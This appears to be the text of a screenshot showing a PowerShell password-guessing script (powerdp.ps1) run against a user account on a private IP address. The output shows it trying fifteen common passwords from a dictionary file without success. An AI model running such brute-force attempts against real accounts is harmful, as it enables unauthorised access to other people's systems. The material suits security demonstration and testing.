 Windows PowerShell
PS C:\Users\decoder\Desktop> powershell -ExecutionPolicy ByPass -File .\powerdp.ps1 -t 10.5.41.70 -u decoder -d dict.txt
Attempting for Pasword: password
Attempting for Pasword: 123456
Attempting for Pasword: pass
Attempting for Pasword: asd123
Attempting for Pasword: qwerty
Attempting for Pasword: 13579
Attempting for Pasword: 24680
Attempting for Pasword: qaz123
Attempting for Pasword: hackyou
Attempting for Pasword: 1234
Attempting for Pasword: 12345
Attempting for Pasword: hackmee
Attempting for Pasword: abc123
Attempting for Pasword: passwd
Attempting for Pasword: pass123
Password not Found for user: decoder
PS C:\Users\decoder\Desktop>